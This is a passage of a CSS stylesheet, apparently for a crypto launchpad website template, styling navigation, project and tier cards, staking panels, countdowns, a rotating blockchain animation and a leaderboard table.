  -webkit-box-shadow: none;
          box-shadow: none;
  padding-right: 15px;
}

@media (max-width: 575px) {
  .btn.content-btn {
    margin-bottom: 5px;
  }
}

.btn.content-btn::before {
  position: absolute;
  content: '\f061';
  font-family: 'Font Awesome 6 Free';
  font-weight: 900;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.25, 0.75, 0.75);
  transition: all 0.2s cubic-bezier(0.25, 0.25, 0.75, 0.75);
}

.btn.content-btn::after {
  position: absolute;
  content: '\f061';
  font-family: 'Font Awesome 6 Free';
  font-weight: 900;
  top: 50%;
  right: -10px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 1;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.25, 0.75, 0.75);
  transition: all 0.2s cubic-bezier(0.25, 0.25, 0.75, 0.75);
}

.btn.content-btn:hover {
  color: var(--primary-color);
}

.btn.content-btn:hover::before {
  right: -10px;
  opacity: 1;
}

.btn.content-btn:hover::after {
  right: -20px;
  opacity: 0;
}

.btn-smaller {
  font-size: 0.9rem;
  padding: 12px 18px;
}

.button-group {
  margin-top: 30px;
}

.button-group a {
  margin-right: 10px;
}

.button-group a:last-child {
  margin-right: 0;
}

@media (max-width: 575px) {
  .button-group a {
    margin-top: 0;
    margin-right: 5px;
  }
  .button-group a:last-child {
    margin-top: 0.5rem;
  }
  .button-group a .btn {
    padding: 12px 20px;
  }
}

.breadcrumb-area {
  background: rgba(0, 0, 0, 0) url("../img/bg/inner_bg.jpg") no-repeat scroll top center/cover;
}

.breadcrumb-area.bg-overlay::after {
  opacity: 0.89;
}

/* #endregion Helper Class */
/*----------------------------------------------
7. Header
----------------------------------------------*/
/* #region Header */
header {
  position: relative;
  z-index: 5;
}

header .navbar-expand {
  position: fixed;
  top: 0;
  z-index: 2;
  width: 100%;
  padding: 20px 25px;
}

header .navbar-expand .navbar-brand {
  padding: 0;
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 0;
  color: var(--nav-item-color);
}

header .navbar-expand .navbar-brand i {
  font-size: 1.8rem;
  font-weight: bold;
  font-style: initial;
  color: var(--primary-color);
}

header .navbar-expand .navbar-brand img {
  height: var(--nav-brand-height);
}

header .navbar-expand .navbar-nav.toggle {
  display: none;
}

header .navbar-expand .navbar-nav.toggle i {
  font-size: 20px;
}

header .navbar-expand .navbar-nav .nav-item {
  margin: 0;
}

header .navbar-expand .navbar-nav .nav-item a:not(.btn) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-right: 1rem;
  padding-left: 1rem;
  font-weight: 600;
  color: var(--white-color);
}

header .navbar-expand .navbar-nav .nav-item .nav-link:not(.btn):not(.title):hover, header .navbar-expand .navbar-nav .nav-item .nav-link.active:not(.btn):not(.title) {
  color: var(--primary-color);
}

header .navbar-expand .navbar-nav .dropdown .dropdown-menu {
  display: block;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  min-width: 14.375rem;
  padding: 0.625rem 0;
  border: none;
  border-radius: 2px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
}

header .navbar-expand .navbar-nav .dropdown .dropdown-menu .nav-link:not(.btn) {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.625rem 1.25rem;
  color: var(--nav-item-color);
}

header .navbar-expand .navbar-nav .dropdown .dropdown-menu .nav-link.active:not(.btn):not(.title) {
  background-color: rgba(1, 114, 128, 0.05);
}

header .navbar-expand .navbar-nav .dropdown .dropdown-menu .nav-link.title {
  font-weight: 600;
  color: var(--primary-t-color);
  opacity: 0.8;
}

header .navbar-expand .navbar-nav .dropdown .dropdown-menu .nav-link:not(.btn):not(.title):hover {
  background-color: rgba(1, 114, 128, 0.05);
  color: var(--primary-color);
}

header .navbar-expand .navbar-nav .dropdown .dropdown-menu .dropdown-menu {
  top: -8px;
  left: 100%;
}

header .navbar-expand .navbar-nav .dropdown i.icon-arrow-down {
  position: relative;
  top: 1.5px;
  margin: 0 0 0 0.3rem;
  font-size: 12px;
  font-weight: 600;
}

header .navbar-expand .navbar-nav .dropdown i.icon-arrow-right {
  position: relative;
  top: 0;
  left: 5px;
  margin: 0 0 0 0.3rem;
  font-size: 10px;
  font-weight: 600;
}

header .navbar-expand .navbar-nav .dropdown:hover > .dropdown-menu {
  visibility: unset;
  opacity: 1;
  margin: 0;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  -webkit-transition: opacity 0.4s ease, -webkit-transform 0.4s ease;
  transition: opacity 0.4s ease, -webkit-transform 0.4s ease;
  transition: opacity 0.4s ease, transform 0.4s ease;
  transition: opacity 0.4s ease, transform 0.4s ease, -webkit-transform 0.4s ease;
}

header .navbar-expand .icons i {
  font-weight: 400;
}

header .navbar-sticky {
  background-color: var(--header-bg-color);
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.menu .items {
  margin-left: -5px;
  width: calc(100% + 10px);
}

.menu .navbar-nav {
  font-size: 1.5rem;
  font-weight: 400;
  line-height: 1;
}

.menu .navbar-nav .nav-item {
  margin: 0;
}

.menu .navbar-nav .nav-item .nav-link:not(.btn) {
  width: calc(100% - 12px);
  padding: 10px 5px;
  margin: 0 5px;
}

.menu .navbar-nav .nav-item .nav-link:not(.btn):hover {
  color: var(--primary-color);
}

.menu .navbar-nav .nav-item .nav-link:first-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 0;
  padding-right: 0;
  border: none;
  font-size: 1.5rem;
  font-weight: 600;
  color: var(--primary-t-color);
}

.menu .navbar-nav .dropdown .dropdown-menu {
  display: none;
  width: 100%;
  padding: 0 0 0 20px;
  margin: 0 0 10px;
  background: none;
  visibility: visible;
  opacity: 1;
}

.menu .navbar-nav .dropdown .dropdown-menu.show {
  display: block;
}

.menu .navbar-nav .dropdown .dropdown-menu .nav-link {
  padding: 0.5rem 0;
  margin: 5px;
  font-size: 1rem;
  color: var(--primary-p-color);
  text-align: left;
}

.menu .navbar-nav .dropdown .dropdown-menu .nav-link:hover {
  color: var(--primary-color);
}

.menu .navbar-nav .dropdown .dropdown-menu .nav-link.title {
  font-weight: 600;
  color: var(--primary-t-color);
  border: none;
  opacity: 0.8;
}

.menu .navbar-nav .dropdown .dropdown-menu .dropdown-menu {
  position: relative;
  top: initial;
  left: initial;
}

.menu .navbar-nav .dropdown .dropdown-menu .left,
.menu .navbar-nav .dropdown .dropdown-menu .right {
  width: 50%;
}

.menu .navbar-nav .dropdown:first-child {
  margin-top: 0;
}

.menu .navbar-nav i.icon-arrow-down {
  font-size: 18px;
}

/* #endregion Header */
/*----------------------------------------------
8. Feature
----------------------------------------------*/
/* #region Feature */
.icon {
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  font-size: 44px;
  display: block;
  margin: auto;
}

.icon.smaller {
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-size: 24px;
}

.icon.bigger {
  width: 7rem;
  height: 7rem;
  margin: 0;
  font-size: 6.5rem;
  line-height: 7rem;
  font-weight: bold;
}

.icon.circle {
  border-radius: 100px;
  font-size: 28px;
}

.icons {
  display: inline-block;
  font-size: 3rem;
  line-height: 1;
}

.items .item {
  margin-top: 30px;
}

.clip-text,
.text-effect,
.share-list .nav-link i {
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.bg-text, .btn, .blog .pagination > li.active > a,
.text-effect,
.share-list .nav-link i,
.blog-details .pagination > li.active > a {
  background-image: linear-gradient(150deg, var(--secondary-color) 0%, var(--primary-color) 78%);
}

.swiper-container-horizontal > .swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
  margin-top: 50px;
  position: relative;
}

.swiper-pagination-bullet {
  width: 40px !important;
  height: 5px !important;
  border-radius: 0 !important;
  background-color: var(--primary-p-color);
  border: none !important;
  opacity: 0.25 !important;
}

.swiper-pagination-bullet-active {
  background-color: var(--primary-color);
  opacity: 1 !important;
}

.card-columns {
  margin: 0 15px;
  -webkit-column-gap: 30px;
          column-gap: 30px;
}

.card-columns .card {
  margin-bottom: 30px;
}

.card {
  padding: 1.5rem;
  border: none;
  border-radius: 8px;
  background-color: var(--card-bg-color);
  -webkit-box-shadow: 0 3px 20px 0px var(--primary-l-color);
          box-shadow: 0 3px 20px 0px var(--primary-l-color);
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
          transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}

.card .card-img-top {
  border-radius: 6px;
}

.card .card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  min-height: 1px;
  padding: 35px 0 0;
}

.card .card-body h3,
.card .card-body h4,
.card .card-body h5,
.card .card-body h6 {
  margin-top: 0;
}

.card .card-body .card-bottom span {
  color: var(--white-color);
}

.card .card-footer {
  border-radius: 0;
  background: none;
  padding: 30px 0;
  margin: 0 30px;
  border-top: 1px solid var(--primary-l-color);
}

.card .card-footer a {
  margin: 0 10px;
}

.card .card-footer a:not(.btn) {
  color: var(--primary-p-color);
}

.card .card-footer .card-footer i {
  margin: 0 5px 2.5px;
}

.card:hover .card-footer {
  color: #f5f5f5;
  border-color: rgba(255, 255, 255, 0.25);
}

.card.no-hover {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.card.no-hover:hover {
  -webkit-transform: inherit;
          transform: inherit;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.card:not(.no-hover):hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.card.project-card {
  padding: 2.5rem 2rem;
  border-radius: 2rem;
}

.card.project-card .card-img-top {
  border-radius: 8px;
}

.card.project-card .media-body h4 {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.card.project-card .media-body a:hover h4 {
  color: var(--primary-color);
}

.card.project-card .single-item {
  display: inline-block;
  margin: 2px 0;
  padding: 0.5rem 0.8rem;
  background: var(--primary-bg-color);
  border-radius: 100px;
  font-size: 12px;
  font-weight: 600;
}

.card.project-card .single-item span:last-child {
  color: var(--white-color);
}

.card.project-card .single-item.prev-project {
  margin: 0 0.5rem;
  padding: 0.6rem 1rem;
  font-size: 13px;
}

@media (max-width: 575px) {
  .card.project-card .single-item.prev-project {
    font-size: 12px;
  }
}

.card.project-card .single-item.prev-project .single-item {
  margin: 0.25rem 0.5rem;
}

.card.project-card .progress {
  height: 1.8rem;
  background-color: var(--primary-bg-color);
  border-radius: 1rem;
}

.card.project-card .progress .progress-bar {
  background-color: var(--primary-color);
}

.card.project-card .progress-sale span {
  color: var(--white-color);
}

.card.project-card .project-footer .social-share li {
  margin: 0 0.5rem;
}

@media (max-width: 575px) {
  .card.project-card .project-footer .social-share li {
    margin: 0 0.3rem;
  }
}

.card.project-card .project-footer .social-share li a {
  font-size: 1.2rem;
  color: var(--white-color);
}

.card.project-card .blockchain-icon:not(.prev-project) {
  position: absolute;
  top: 2rem;
  right: 2rem;
}

.card.project-card.prev-project-card {
  padding: 2rem;
  background-color: rgba(22, 24, 45, 0.69);
}

.card.project-card .project-link {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  border-radius: inherit;
}

.card.tier-card {
  border: 8px dashed var(--primary-bg-color);
  border-radius: 2rem;
}

.card.tier-card .title {
  font-family: var(--primary-font);
  font-weight: 900;
  letter-spacing: 1px;
}

.card.tier-card .category {
  font-size: 1.2rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 3px;
  color: var(--white-color);
}

.card.tier-card .card-body li span {
  display: block;
}

.card.tier-card .card-body li span:last-child {
  margin-top: 0.5rem;
  font-weight: 600;
  color: var(--white-color);
}

.card.tier-card .tier-type {
  position: absolute;
  top: 2rem;
  right: 2.5rem;
}

.card.tier-card .tier-type span {
  font-family: var(--primary-font);
  font-size: 1.2rem;
  font-weight: 900;
  color: var(--primary-color);
}

.card.team-card {
  border-radius: 1.5rem;
}

.card.team-card .team-photo {
  position: relative;
  height: 100px;
  width: 100px;
  text-align: center;
  margin: 0 auto;
  border: 3px solid var(--card-bg-color);
  -webkit-box-shadow: inset 0 0 0 2px rgba(22, 24, 45, 0.5);
  box-shadow: inset 0 0 0 2px rgba(22, 24, 45, 0.5);
}

.card.team-card .team-photo::before, .card.team-card .team-photo::after {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 1rem;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.card.team-card .team-photo::before {
  content: "";
  top: 0;
  width: 94px;
  height: 94px;
  opacity: 0;
  -webkit-box-shadow: 0 0 0 2px rgba(22, 24, 45, 0.5);
  box-shadow: 0 0 0 2px rgba(22, 24, 45, 0.5);
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.card.team-card .team-photo::after {
  content: "";
  top: 5px;
  width: 84px;
  height: 84px;
  background-color: rgba(22, 24, 45, 0.5);
  -webkit-box-shadow: 0 0 0 0 transparent;
  box-shadow: 0 0 0 0 transparent;
}

.card.team-card .team-photo img {
  border-radius: 1rem;
}

.card.team-card .team-content h4 {
  font-size: 1.3rem;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.card.team-card .team-content .social-share li {
  margin: 0 0.5rem;
}

.card.team-card .team-content .social-share li a {
  font-size: 1rem;
  color: var(--white-color);
}

.card.team-card:hover .team-photo::before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.card.team-card:hover .team-photo::after {
  height: 104px;
  width: 104px;
  top: -5px;
  left: -5px;
  background-color: rgba(22, 24, 45, 0.2);
  -webkit-box-shadow: 0 5px 10px rgba(0, 71, 255, 0.2);
  box-shadow: 0 5px 10px rgba(0, 71, 255, 0.2);
}

.card.team-card:hover a h4 {
  color: var(--primary-color);
}

.card.blog-card {
  border-radius: 1.5rem;
}

.card.blog-card .blog-thumb img {
  border-radius: 6px;
}

.card.blog-card .blog-content a {
  color: var(--white-color);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.card.blog-card .blog-content a h4 {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.card.blog-card .blog-content a:hover {
  color: var(--primary-color);
}

.card.blog-card .blog-content a:hover h4 {
  color: var(--primary-color);
}

@media (min-width: 991px) {
  .inner .card.project-card {
    padding: 2.5rem 1.7rem;
  }
}

.hero-section {
  position: relative;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#090919), to(rgba(9, 10, 26, 0.8))), url(../img/bg/hero_bg.jpg);
  background-image: linear-gradient(0deg, #090919, rgba(9, 10, 26, 0.8)), url(../img/bg/hero_bg.jpg);
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
  background-attachment: scroll, fixed;
  z-index: 1;
}

.hero-section h1 {
  color: var(--white-color);
}

.hero-section p {
  font-size: 1.2rem;
}

.content-list .content-icon span {
  display: -ms-grid;
  display: grid;
  place-items: center;
  height: 100px;
  width: 100px;
  background-color: var(--card-bg-color);
  border-radius: 2rem;
}

@media (max-width: 575px) {
  .content-list .content-icon span {
    height: 80px;
    width: 80px;
    border-radius: 1.8rem;
  }
}

.content-list .content-icon span svg {
  font-size: 2rem;
  color: var(--white-color);
}

@media (max-width: 575px) {
  .content-list .content-icon span svg {
    font-size: 1.5rem;
  }
}

.content-list .content-icon span.featured {
  background-color: var(--primary-color);
}

.wrapper-animation {
  margin: 8rem 0;
}

.wrapper-animation .blockchain-wrapper {
  position: relative;
  margin: 0 auto;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  height: 7.5rem;
  width: 7.5rem;
  -webkit-transform-origin: 3.75rem 3.75rem;
          transform-origin: 3.75rem 3.75rem;
  -webkit-transform: rotateX(50deg) rotateZ(45deg);
          transform: rotateX(50deg) rotateZ(45deg);
  -webkit-animation: rotate 4s linear infinite;
          animation: rotate 4s linear infinite;
}

.wrapper-animation .blockchain-wrapper .pyramid {
  position: absolute;
  -webkit-perspective: 500px;
          perspective: 500px;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.wrapper-animation .blockchain-wrapper .pyramid.inverse {
  -webkit-transform: translateZ(-1.42857rem) rotateY(180deg);
          transform: translateZ(-1.42857rem) rotateY(180deg);
}

.wrapper-animation .blockchain-wrapper .square {
  height: 7.5rem;
  width: 7.5rem;
  background: #3f65ff;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.wrapper-animation .blockchain-wrapper .triangle {
  position: absolute;
  height: 10rem;
  width: 10rem;
}

.wrapper-animation .blockchain-wrapper .triangle:nth-child(1) {
  width: 7.5rem;
  top: -33%;
  background: #728eff;
  -webkit-clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
          clip-path: polygon(50% 0%, 0% 100%, 100% 100%);
  -webkit-transform-origin: 50% 100%;
          transform-origin: 50% 100%;
  -webkit-transform: rotateX(-68deg);
          transform: rotateX(-68deg);
}

.wrapper-animation .blockchain-wrapper .triangle:nth-child(2) {
  width: 7.5rem;
  background: #728eff;
  -webkit-clip-path: polygon(50% 100%, 0 0, 100% 0);
          clip-path: polygon(50% 100%, 0 0, 100% 0);
  -webkit-transform-origin: 50% 0%;
          transform-origin: 50% 0%;
  -webkit-transform: rotateX(68deg);
          transform: rotateX(68deg);
}

.wrapper-animation .blockchain-wrapper .triangle:nth-child(3) {
  height: 7.5rem;
  left: -33%;
  background: #a5b7ff;
  -webkit-transform-origin: 100% 50%;
          transform-origin: 100% 50%;
  -webkit-clip-path: polygon(100% 100%, 0 50%, 100% 0);
          clip-path: polygon(100% 100%, 0 50%, 100% 0);
  -webkit-transform: rotateY(68deg);
          transform: rotateY(68deg);
}

.wrapper-animation .blockchain-wrapper .triangle:nth-child(4) {
  height: 7.5rem;
  background: #a5b7ff;
  -webkit-transform-origin: 0% 50%;
          transform-origin: 0% 50%;
  -webkit-clip-path: polygon(0 100%, 100% 50%, 0 0);
          clip-path: polygon(0 100%, 100% 50%, 0 0);
  -webkit-transform: rotateY(-68deg);
          transform: rotateY(-68deg);
}

@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotateX(50deg) rotateZ(0deg) translateZ(-0.5rem);
            transform: rotateX(50deg) rotateZ(0deg) translateZ(-0.5rem);
  }
  50% {
    -webkit-transform: rotateX(50deg) rotateZ(180deg) translateZ(0.5rem);
            transform: rotateX(50deg) rotateZ(180deg) translateZ(0.5rem);
  }
  to {
    -webkit-transform: rotateX(50deg) rotateZ(360deg) translateZ(-0.5rem);
            transform: rotateX(50deg) rotateZ(360deg) translateZ(-0.5rem);
  }
}

@keyframes rotate {
  from {
    -webkit-transform: rotateX(50deg) rotateZ(0deg) translateZ(-0.5rem);
            transform: rotateX(50deg) rotateZ(0deg) translateZ(-0.5rem);
  }
  50% {
    -webkit-transform: rotateX(50deg) rotateZ(180deg) translateZ(0.5rem);
            transform: rotateX(50deg) rotateZ(180deg) translateZ(0.5rem);
  }
  to {
    -webkit-transform: rotateX(50deg) rotateZ(360deg) translateZ(-0.5rem);
            transform: rotateX(50deg) rotateZ(360deg) translateZ(-0.5rem);
  }
}

@-webkit-keyframes bounceHero {
  0% {
    top: 0px;
  }
  50% {
    top: 25px;
  }
  100% {
    top: 0px;
  }
}

@keyframes bounceHero {
  0% {
    top: 0px;
  }
  50% {
    top: 25px;
  }
  100% {
    top: 0px;
  }
}

.countdown {
  text-transform: uppercase;
  color: var(--white-color);
}

.countdown > div {
  display: block;
}

.countdown .countdown-container {
  margin: 0 5px;
}

.countdown .countdown-container:first-child {
  margin-left: 0;
}

.countdown .countdown-container .countdown-heading {
  font-size: 12px !important;
  font-weight: 500;
}

.countdown .countdown-container .countdown-value {
  font-family: var(--primary-font);
  font-size: 16px;
  font-weight: 600;
  padding: 5px;
  text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.4);
}

.countdown .countdown-container .countdown-value:first-child {
  padding-left: 0;
}

@media (max-width: 575px) {
  .countdown .countdown-container .countdown-value {
    font-size: 18px;
  }
}

.load-more .item {
  display: none;
}

.explore-area .explore-menu .btn {
  background: inherit;
  color: var(--white-color);
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  outline: none;
  position: relative;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.explore-area .explore-menu .btn::after {
  position: absolute;
  content: '';
  height: 2px;
  width: 0;
  bottom: 5px;
  left: 50%;
  background-color: var(--primary-color);
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.explore-area .explore-menu .btn.active {
  color: var(--primary-color);
}

.explore-area .explore-menu .btn.active::after {
  width: 60%;
  visibility: visible;
  opacity: 1;
}

@media (max-width: 575px) {
  .item-details-area .countdown-value {
    font-size: 18px !important;
  }
}

.item-details-area .single-item-content:first-child {
  margin-top: 0;
}

.item-details-area .single-item-content .table.token-content {
  color: inherit;
  border-spacing: 0;
}

.item-details-area .single-item-content p:last-child {
  margin: 0;
}

.item-details-area .single-item-content.card {
  overflow: hidden;
}

.item-details-area .single-item-content.card .image-over {
  border-radius: 2px;
  overflow: hidden;
}

.item-details-area .single-item-content.card .image-over:before {
  position: absolute;
  content: '';
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
}

.item-details-area .single-item-content.card .image-over img {
  position: relative;
  height: 400px;
  min-height: 350px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.item-details-area .single-item-content.card .image-over img.card-img-top {
  border-radius: 0;
}

@media (max-width: 575px) {
  .item-details-area .single-item-content.card .image-over img {
    height: 350px;
  }
}

.item-details-area .single-item-content.card .card-caption {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 1;
  text-align: center;
}

.item-details-area .single-item-content.card .card-caption .play-btn a {
  display: -ms-inline-grid;
  display: inline-grid;
  place-items: center;
  padding: 1.5rem;
  background-color: var(--primary-color);
  color: var(--white-color);
  border-radius: 14px;
  -webkit-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.12);
          box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.12);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.item-details-area .single-item-content.card .card-caption .play-btn a:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.item-details-area .item-info img {
  border-radius: 8px;
}

.item-details-area .item-info .countdown-container {
  margin: 0 10px;
}

.item-details-area .item-info .countdown-container .countdown-heading {
  font-size: 14px !important;
}

.item-details-area .item-info .countdown-container .countdown-value {
  font-size: 20px;
}

.item-details-area .gameon-tab.nav-tabs {
  border-bottom: 2px solid var(--card-bg-color);
}

.item-details-area .gameon-tab li {
  margin: 0;
}

.item-details-area .gameon-tab li a {
  position: relative;
  display: inline-block;
  margin: 0 10px;
  padding: 10px 0;
}

.item-details-area .gameon-tab li a::after {
  position: absolute;
  content: '';
  height: 3px;
  width: 0;
  bottom: -2.5px;
  left: 0;
  background-color: var(--primary-color);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.item-details-area .gameon-tab li a.active h5 {
  color: var(--primary-color);
}

.item-details-area .gameon-tab li a.active::after {
  width: 100%;
  visibility: visible;
  opacity: 1;
}

.item-details-area .gameon-tab li:first-of-type a {
  margin-left: 0;
}

.item-details-area .tab-content .single-tab-list {
  margin: 1.5rem 0;
}

.item-details-area .tab-content .single-tab-list strong,
.item-details-area .tab-content .single-tab-list a {
  color: var(--white-color);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.item-details-area .tab-content .single-tab-list a:hover {
  color: var(--primary-color);
}

.item-details-area .tab-content .owner h6 {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.item-details-area .tab-content .owner:hover h6 {
  color: var(--primary-color);
}

.staking-area .card {
  padding: 3rem;
  border-radius: 2rem;
}

@media (max-width: 575px) {
  .staking-area .card {
    padding: 2.5rem 2rem;
  }
}

.staking-area .card .balance {
  font-family: var(--primary-font);
  font-size: 2rem;
  font-weight: 600;
  color: var(--white-color);
}

@media (max-width: 575px) {
  .staking-area .card .balance {
    font-size: 2rem;
  }
}

.staking-area .card .staking-tabs .nav-item {
  margin: 0.25rem 0.5rem 0.25rem 0;
}

.staking-area .card .staking-tabs .tab-link {
  display: inline-block;
  padding: 12px 24px;
  font-size: 15px;
  font-weight: 500;
  background-color: #2c2f4c;
  color: var(--white-color) !important;
  border: 0;
  border-radius: 10px;
}

@media (max-width: 575px) {
  .staking-area .card .staking-tabs .tab-link {
    padding: 12px 18px;
    font-size: 14px;
  }
}

.staking-area .card .staking-tabs .tab-link.active {
  background-color: var(--primary-color);
}

.staking-area .card .staking-tab-content .info-box .info-right span {
  font-family: var(--primary-font);
  font-weight: 600;
}

.staking-area .card .staking-tab-content .info-box .info-right span:first-child {
  font-size: 3rem;
  font-weight: 500;
}

.staking-area .staking-items .card p {
  font-weight: 600;
}

.staking-area .input-area .input-text {
  position: relative;
  width: 70%;
  z-index: 3;
}

@media (max-width: 767px) {
  .staking-area .input-area .input-text {
    width: 100%;
  }
}

.staking-area .input-area .input-text input {
  position: relative;
  border: 2px solid;
  border-radius: 10px;
  z-index: 3;
}

.staking-area .input-area .input-text a {
  position: absolute;
  top: 50%;
  right: 2px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  padding: 0.8rem 1rem;
  background-color: #2c2f4c;
  color: var(--white-color);
}

.staking-area .input-btn {
  font-size: 15px;
  border-radius: 10px;
}

.staking-area .single-accordion-item {
  background-color: var(--card-bg-color);
  border-radius: 2rem;
}

.staking-area .single-accordion-item:not(:first-child) {
  margin-top: 3rem;
}

.staking-area .single-accordion-item .staking-btn {
  position: relative;
  padding: 3rem 2rem !important;
  background-image: none !important;
  color: var(--primary-p-color);
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

@media (max-width: 575px) {
  .staking-area .single-accordion-item .staking-btn {
    padding: 2.5rem 1.5rem !important;
  }
}

.staking-area .single-accordion-item .staking-btn::after {
  position: absolute;
  content: '\f107';
  top: 3rem;
  right: 3rem;
  font-size: 2rem;
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
}

.staking-area .single-accordion-item .staking-btn.collapsed {
  border-radius: 2rem;
}

.staking-area .single-accordion-item .staking-btn.collapsed::after {
  position: absolute;
  content: '\f106';
  top: 3rem;
  right: 3rem;
  font-size: 2rem;
  font-weight: 900;
  font-family: 'Font Awesome 5 Free';
}

.staking-area .single-accordion-item .staking-btn img {
  border-radius: 8px;
}

.staking-area .single-accordion-item .staking-btn .content p {
  font-weight: 500;
}

.staking-area .single-accordion-item .staking-btn .staking-info .single-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

@media (max-width: 575px) {
  .staking-area .single-accordion-item .staking-btn .staking-info .single-item {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: start;
    margin: 0.6rem;
  }
}

.staking-area .single-accordion-item .staking-btn .staking-info .single-item span {
  display: inline-block;
}

.staking-area .single-accordion-item .staking-btn .staking-info .single-item span:last-child {
  margin-top: 0.5rem;
}

.staking-area .single-accordion-item .card-body {
  position: relative;
  padding: 3rem 2rem !important;
}

@media (max-width: 575px) {
  .staking-area .single-accordion-item .card-body {
    padding: 2.5rem 1.5rem !important;
  }
}

.staking-area .single-accordion-item .card-body::before {
  position: absolute;
  content: '';
  top: 0;
  left: 3rem;
  right: 3rem;
  height: 2px;
  background-color: rgba(115, 115, 115, 0.3);
}

@media (max-width: 575px) {
  .staking-area .single-accordion-item .card-body .single-staking-item:not(:first-child) {
    margin-top: 25px;
  }
}

.staking-area .single-accordion-item .card-body .single-staking-item .item-title {
  display: inline-block;
  font-size: 0.9rem;
  font-weight: 600;
}

.staking-area .single-accordion-item .card-body .single-staking-item .price {
  font-weight: 700;
  color: var(--primary-p-color);
}

.staking-area .single-accordion-item .card-body .single-staking-item .reward {
  display: inline-block;
  font-size: 0.9rem;
}

.staking-area .single-accordion-item .input-area .input-text {
  width: 100%;
}

.leaderboard-area table {
  font-weight: 500;
  color: var(--primary-p-color);
  border-spacing: 0;
}

.leaderboard-area table tr th,
.leaderboard-area table tr td {
  display: inline-block;
  width: 20%;
  padding: 1.2rem;
  margin-bottom: 10px;
  background-color: var(--card-bg-color);
}

@media (max-width: 575px) {
  .leaderboard-area table tr th,
  .leaderboard-area table tr td {
    display: table-cell;
    padding: 1rem;
  }
}

.leaderboard-area table tr th {
  background-color: transparent;
  color: var(--white-color);
  margin-bottom: 0;
  text-transform: uppercase;
}

.cta-area .card {
